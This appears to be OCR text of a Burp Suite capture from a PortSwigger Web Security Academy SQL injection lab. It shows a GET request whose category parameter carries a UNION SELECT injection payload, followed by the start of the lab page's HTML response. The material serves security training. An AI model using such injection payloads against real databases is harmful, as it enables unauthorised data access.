 Request
Pretty Raw \n Actions
1 GET /filter?category=Pets'+UNION+SELECT+NULL,'angussMoody',NULL-- HTTP/1.1
2 Host: acb91f021e0ade6280a17a4f00a200aa.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://acb91f021e0ade6280a17a4f00a200aa.web-security-academy.net/
9 Cookie: session=Uhhh5rPxao3jV7prdyjgNr2sgqBA2oft
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4922
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection UNION attack, finding a column containing text
</h2>
22 <a id='lab-link' class='button' href='/'>Back to lab home</a>
23 <p id="hint">
Make the database retrieve the string: 'AEaXce'
</p>
24 <a class="link-back" href="https://portswigger.net/web-security/sql-injection/union-attacks/lab-find-
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/199
27 <g>
28 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15">
</polygon>
29 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15">
</polygon>
30 </g>
31 </svg>
32 </a>
33 </div>
34 <div class="widgetcontainer-lab-status is-notsolved">
35 <span>LAB</span>
36 <p>
Not solved
</p>
37 <span class="lab-status-icon"></span>
38 </div>
39 </div>